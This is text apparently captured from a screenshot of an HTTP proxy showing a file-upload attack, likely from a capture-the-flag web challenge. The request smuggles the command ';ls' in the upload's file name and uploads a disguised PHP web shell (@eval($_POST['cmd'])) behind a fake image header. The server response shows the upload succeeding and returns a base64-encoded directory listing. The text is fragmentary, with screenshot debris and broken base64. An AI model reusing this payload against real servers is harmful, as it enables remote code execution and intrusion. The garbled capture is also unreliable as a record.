 Pretty Raw Hex
:81/user.php?page=m4aaannngggeee
Cookie: PHPSESSID=b6h86ceji24vfogb9jq7n82vq7;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745682278;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745682278;
HMACCOUNT=B8DD32B27D87DC9E
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryb2504759decf23df11a2cf74b61ff5e
Content-Disposition: form-data; name="file"; filename=";ls
"
Content-Type: application/octet-stream
#define width 1
#define height 1
<script language='php'> @eval($_POST['cmd']);</script>
------geckoformboundaryb2504759decf23df11a2cf74b61ff5e
Content-Disposition: form-data; name="submit"
Submit
Search
0 highlights
Pretty Raw Hex Render
5 Content-Length: 940
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 file upload success<br />
;lsYXNzZXJ0CmJhY2tfYXNzZXJ0CmNvbmZpZy5waHAKZXJyb3JfcGFyYW1
ldGVyLnBocApmZmZmbGxsbGFhYWFnZ2cucGhwCmZ1bmN0aW9uLnBocApnd
WVzdC5waHAKaGFja2VyLnBocApoYWNrZXIyLnBocAppbmRleC5waHAKaW5
mby5waHAKbG9naW4ucGhwCmxvZ28ucG5nCm00YWFhbm5uZ2dnZWVlLnBoc
ApyZWdpc3Rlci5waHAKdGVtcGxhdGVzCnVwZGF0ZWFkbWluLnBocAp1cGR
hdGVhZG1pbi5waHB+CnVwZGF0ZWFkbWluMjMzMzMzMzMzMzMzMzMzLnBoc
Ap1cGxsb G9hZGRkZC5waHAKdXBsb2FkX2IzYmIyY2ZlZDYzNzFkZmViMmR
iMWRiY2NlYjEyNGQzCnVzZXIucGhwCg==<img src='
data:image/png;base64,YXNzZXJ0CmJhY2tfYXNzZXJ0CmNvbmZpZy5w
aHAKZXJyb3JfcGFyYW1ldGVyLnBocApmZmZmbGxsbGFhYWFnZ2cucGhwCm
Z1bmN0aW9uLnBocApndWVzdC5waHAKaGFja2VyLnBocApoYWNrZXIyLnBo
cAppbmRleC5waHAKaW5mby5waHAKbG9naW4ucGhwCmxvZ28ucG5nCm00YW
Fhbm5uZ2dnZWVlLnBocApyZWdpc3Rlci5waHAKdGVtcGxhdGVzCnVwZGF0
ZWFkbWluLnBocAp1cGRhdGVhZG1pbi5waHB+CnVwZGF0ZWFkbWluMjMzMz
Search
0 highlights